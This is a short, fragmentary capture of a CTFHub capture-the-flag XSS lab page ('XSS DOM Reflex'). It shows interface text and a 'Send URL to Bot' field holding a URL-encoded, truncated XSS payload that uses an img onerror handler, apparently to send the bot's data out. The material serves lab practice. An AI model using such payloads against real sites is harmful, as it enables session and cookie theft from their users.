 XSS DOM Reflex
Successfully
CHange text CTFHub is very niubility Submit
Hello, CTFHub
Send URL to Bot
URL http://challenge-ae5d0af13931d63e.sandbox.ctfhub.com:10800/?text=%3Cimg+src%3Dx+onerror%3D%22new+Image%28%29.s Send